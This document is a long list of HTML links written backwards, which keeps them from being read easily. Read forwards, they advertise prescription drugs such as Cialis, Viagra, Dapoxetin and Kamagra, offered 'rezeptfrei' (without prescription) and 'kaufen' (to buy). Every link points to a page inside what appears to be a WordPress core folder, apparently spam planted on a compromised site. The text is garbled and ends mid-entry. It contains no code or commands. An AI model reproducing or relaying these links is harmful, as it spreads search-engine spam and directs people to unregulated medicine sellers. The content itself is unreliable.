silaiC>"php.enilno-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno silaiC>"php.nefuak-enilno-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro silaiC>"php.yllej-laro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro silaiC>"php.lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb lanigiro silaiC>"php.nelletseb-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb lanigiro silaiC>"php.gitsneug-nelletseb-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb lanigiro silaiC>"php.ierftpezer-nelletseb-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg lanigiro silaiC>"php.nefuak-gitsneug-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanigiro silaiC>"php.nefuak-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho lanigiro silaiC>"php.tpezer-enho-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp lanigiro silaiC>"php.sierp-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa sierp lanigiro silaiC>"php.ekehtopa-sierp-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni sierp lanigiro silaiC>"php.dnalhcstued-ni-sierp-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer lanigiro silaiC>"php.ierftpezer-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer lanigiro silaiC>"php.nefuak-ierftpezer-lanigiro-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lettimznetop silaiC>"php.nefuak-lettimznetop-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp silaiC>"php.sierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa sierp silaiC>"php.ekehtopa-sierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ekehtopa sierp silaiC>"php.dnalhcstued-ekehtopa-sierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp silaiC>"php.esierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa esierp silaiC>"php.ekehtopa-esierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued esierp silaiC>"php.dnalhcstued-esierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp silaiC>"php.hcielgrevsierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg hcielgrevsierp silaiC>"php.akireneg-hcielgrevsierp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp silaiC>"php.lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 02 lanoisseforp silaiC>"php.gm-02-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 02 lanoisseforp silaiC>"php.nefuak-gm-02-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm 02 lanoisseforp silaiC>"php.sierp-gm-02-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gnunhcer fua lanoisseforp silaiC>"php.nefuak-gnunhcer-fua-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurhafre lanoisseforp silaiC>"php.gnurhafre-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<cireneg lanoisseforp silaiC>"php.cireneg-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lanoisseforp silaiC>"php.nefuak-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak lanoisseforp silaiC>"php.dnalhcstued-ni-nefuak-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic sv lanoisseforp silaiC>"php.silaic-sv-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnukriw lanoisseforp silaiC>"php.gnukriw-lanoisseforp-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer silaiC>"php.ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa ierftpezer silaiC>"php.ekehtopa-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb ierftpezer silaiC>"php.nelletseb-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ierftpezer silaiC>"php.dnalhcstued-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak dnalhcstued ni ierftpezer silaiC>"php.nefuak-dnalhcstued-ni-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer silaiC>"php.nefuak-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak ierftpezer silaiC>"php.dnalhcstued-ni-nefuak-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl ierftpezer silaiC>"php.redneal-ierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<rednäl eierftpezer silaiC>"php.redneal-eierftpezer-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak söires silaiC>"php.nefuak-seoires-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb rehcis silaiC>"php.nelletseb-rehcis-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enilno rehcis silaiC>"php.nefuak-enilno-rehcis-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos silaiC>"php.tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg tfos silaiC>"php.akireneg-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tfos silaiC>"php.nefuak-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sbat tfos silaiC>"php.sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 sbat tfos silaiC>"php.gm02-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<negnurhafre gm02 sbat tfos silaiC>"php.negnurhafre-gm02-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb sbat tfos silaiC>"php.nelletseb-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb sbat tfos silaiC>"php.gitsneug-nelletseb-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurhafre sbat tfos silaiC>"php.gnurhafre-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg sbat tfos silaiC>"php.akireneg-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg sbat tfos silaiC>"php.gitsneug-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak sbat tfos silaiC>"php.nefuak-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<negnukriwneben sbat tfos silaiC>"php.negnukriwneben-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho sbat tfos silaiC>"php.tpezer-enho-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nelletseb enilno sbat tfos silaiC>"php.ierftpezer-nelletseb-enilno-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanigiro sbat tfos silaiC>"php.lanigiro-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp sbat tfos silaiC>"php.sierp-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopA-enilnO sierp sbat tfos silaiC>"php.ekehtopa-enilno-sierp-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer sbat tfos silaiC>"php.ierftpezer-sbat-tfos-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<evitca repus silaiC>"php.evitca-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<vitka repus silaiC>"php.vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gillib vitka repus silaiC>"php.gillib-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak gillib vitka repus silaiC>"php.dnalhcstued-nefuak-gillib-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnurhafre vitka repus silaiC>"php.gnurhafre-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg vitka repus silaiC>"php.gitsneug-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak vitka repus silaiC>"php.nefuak-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni  nefuak vitka repus silaiC>"php.dnalhcstued-ni-nefuak-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<enilno nefuak vitka repus silaiC>"php.enilno-nefuak-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp vitka repus silaiC>"php.sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni  sierp vitka repus silaiC>"php.dnalhcstued-ni-sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopA-enilnO sierp vitka repus silaiC>"php.ekehtopa-enilno-sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer sierp vitka repus silaiC>"php.ierftpezer-sierp-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lanoisseforp silaic dnu vitka repus silaiC>"php.lanoisseforp-silaic-dnu-vitka-repus-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat silaiC>"php.lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 lifaladat silaiC>"php.gm02-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm02 lifaladat silaiC>"php.sierp-gm02-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lifaladat silaiC>"php.nefuak-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ierftpezer lifaladat silaiC>"php.nefuak-ierftpezer-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tfos lifaladat silaiC>"php.tfos-lifaladat-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow silaiC>"php.nefuak-ow-silaic/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nitexopaD>"php.nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 06 nitexopaD>"php.gm-06-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 06 nitexopaD>"php.nefuak-gm-06-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm06 nitexopaD>"php.nefuak-gm06-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa nitexopaD>"php.ekehtopa-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb nitexopaD>"php.nelletseb-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<akireneg nitexopaD>"php.akireneg-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nitexopaD>"php.gitsneug-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nefuak nitexopaD>"php.dnalhcstued-nefuak-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<netsok nitexopaD>"php.netsok-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lagel nitexopaD>"php.nefuak-lagel-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<plehsnem nitexopaD>"php.plehsnem-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho nitexopaD>"php.tpezer-enho-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp nitexopaD>"php.sierp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa red ni sierp nitexopaD>"php.ekehtopa-red-ni-sierp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<esierp nitexopaD>"php.esierp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ygilirp nitexopaD>"php.nefuak-ygilirp-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nitexopaD>"php.ierftpezer-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak ow nitexopaD>"php.nefuak-ow-nitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 06 enitexopaD>"php.gm-06-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm 06 enitexopaD>"php.nefuak-gm-06-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm06 enitexopaD>"php.gm06-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis dna enitexopaD>"php.lifanedlis-dna-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enitexopaD>"php.nelletseb-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<edirolhcordyh enitexopaD>"php.edirolhcordyh-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak enitexopaD>"php.nefuak-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni nefuak enitexopaD>"php.dnalhcstued-ni-nefuak-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa enilno enitexopaD>"php.ekehtopa-enilno-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp enitexopaD>"php.sierp-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer nefuak ygilirp enitexopaD>"php.ierftpezer-nefuak-ygilirp-enitexopad/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopa enilno ehcstueD>"php.argaiv-ekehtopa-enilno-ehcstued/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopadnasrev ehcstueD>"php.argaiv-ekehtopadnasrev-ehcstued/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv ekehtopa oruE>"php.argaiv-ekehtopa-orue/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv elameF>"php.argaiv-elamef/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gissülF>"php.argaiv-gisseulf/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop segissülF>"php.lettimznetop-segisseulf/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic akireneG>"php.silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua silaic akireneG>"php.dnalhcstued-sua-silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak silaic akireneG>"php.nefuak-silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp silaic akireneG>"php.hcielgrevsierp-silaic-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic rüf akireneG>"php.silaic-reuf-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel rüf akireneG>"php.artivel-reuf-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv rüf akireneG>"php.argaiv-reuf-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<artivel akireneG>"php.artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued ni artivel akireneG>"php.dnalhcstued-ni-artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp artivel akireneG>"php.hcielgrevsierp-artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm02 lifanedrav artivel akireneG>"php.gm02-lifanedrav-artivel-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifanedlis akireneG>"php.lifanedlis-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lifaladat akireneG>"php.lifaladat-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv akireneG>"php.argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argaiv akireneG>"php.nelletseb-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued argaiv akireneG>"php.dnalhcstued-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv akireneG>"php.nefuak-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv akireneG>"php.tpezer-enho-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv akireneG>"php.ierftpezer-argaiv-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv nov akireneG>"php.argaiv-nov-akireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic mukireneG>"php.silaic-mukireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv mukireneG>"php.argaiv-mukireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<silaic sehcsireneG>"php.silaic-sehcsireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv sehcsireneG>"php.argaiv-sehcsireneg/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tpezer enho argaiv se tbiG>"php.tpezer-enho-argaiv-se-tbig/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv se tbiG>"php.ierftpezer-argaiv-se-tbig/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv gitsnüG>"php.argaiv-gitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argaiv gitsnüG>"php.nefuak-argaiv-gitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak tpezer enho argaiv gitsnüG>"php.nefuak-tpezer-enho-argaiv-gitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<argaiv segitsnüG>"php.argaiv-segitsneug/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ierftpezer argaiv tsI>"php.ierftpezer-argaiv-tsi/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak argamak ylleJ>"php.nefuak-argamak-yllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop ylleJ>"php.lettimznetop-yllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak lettimznetop ylleJ>"php.nefuak-lettimznetop-yllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<lettimznetop sylleJ>"php.lettimznetop-syllej/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<001 argamaK>"php.001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<negnurhafre nettelbatesuarb 001 argamaK>"php.negnurhafre-nettelbatesuarb-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<telbat elbawehc 001 argamaK>"php.telbat-elbawehc-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<tnecsevreffe 001 argamaK>"php.tnecsevreffe-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm 001 argamaK>"php.gm-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro gm 001 argamaK>"php.yllej-laro-gm-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp 001 argamaK>"php.sierp-001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 argamaK>"php.gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb gm001 argamaK>"php.nettelbatesuarb-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gm001 argamaK>"php.nefuak-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<yllej laro gm001 argamaK>"php.yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gitsnüg yllej laro gm001 argamaK>"php.nefuak-gitsneug-yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak yllej laro gm001 argamaK>"php.nefuak-yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp yllej laro gm001 argamaK>"php.sierp-yllej-laro-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<sierp gm001 argamaK>"php.sierp-gm001-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<ekehtopa argamaK>"php.ekehtopa-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua argamaK>"php.gnunhcer-fua-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued sua argamaK>"php.dnalhcstued-sua-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<neidni sua argamaK>"php.neidni-sua-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb argamaK>"php.nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nelletseb argamaK>"php.gnunhcer-fua-nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<dnalhcstued nelletseb argamaK>"php.dnalhcstued-nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nelletseb argamaK>"php.gitsneug-nelletseb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak gillib argamaK>"php.nefuak-gillib-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nettelbatesuarb argamaK>"php.nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gm001 nettelbatesuarb argamaK>"php.gm001-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gnunhcer fua nettelbatesuarb argamaK>"php.gnunhcer-fua-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb nettelbatesuarb argamaK>"php.nelletseb-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<gitsnüg nettelbatesuarb argamaK>"php.gitsneug-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nefuak nettelbatesuarb argamaK>"php.nefuak-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<nelletseb enilno nettelbatesuarb argamaK>"php.nelletseb-enilno-nettelbatesuarb-argamak/pw/n01l/sedulcni-pw/moc.selytsefilwen.www//:sptth"=ferh a<, >a/<hcielgrevsierp nettelbatesuarb 